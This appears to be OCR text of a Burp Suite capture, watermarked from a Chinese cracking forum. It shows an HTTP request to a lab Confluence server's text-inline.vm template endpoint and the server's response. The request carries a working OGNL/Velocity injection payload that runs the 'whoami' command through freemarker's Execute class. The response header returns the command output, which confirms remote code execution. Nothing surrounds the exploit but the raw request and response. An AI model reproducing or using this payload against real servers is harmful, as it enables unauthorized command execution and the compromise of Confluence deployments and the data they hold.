 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /template/aui/text-inline.vm HTTP/1.1
2 Host: 192.168.60.130:8090
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 291
11
12 label=
\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\
u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=
@org.apache.struts2.ServletActionContext@getResponse().setHeader('X-Cmd-Response',(n
ew freemarker.template.utility.Execute()).exec({"whoami"}))
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: frame-ancestors 'self'
8 X-Confluence-Request-Time: 1741679309491
9 Set-Cookie: JSESSIONID=81F703C13C5E56650F20A454579077EF;
Path=/; HttpOnly
10 X-Cmd-Response: nt authority\network service
11 X-Accel-Buffering: no
12 Vary: User-Agent
13 Content-Type: text/html;charset=UTF-8
14 Content-Language: en-US
15 Date: Tue, 11 Mar 2025 07:48:28 GMT
16 Connection: close
17 Content-Length: 28870
18
19
20
21 <!DOCTYPE html>
22 <html lang="en-US" >
23 <head>
24 <title>
- Confluence
</title>
25
26
27
28
29
30
Search
0 highlights
吾爱破解论坛
www.52pojie.cn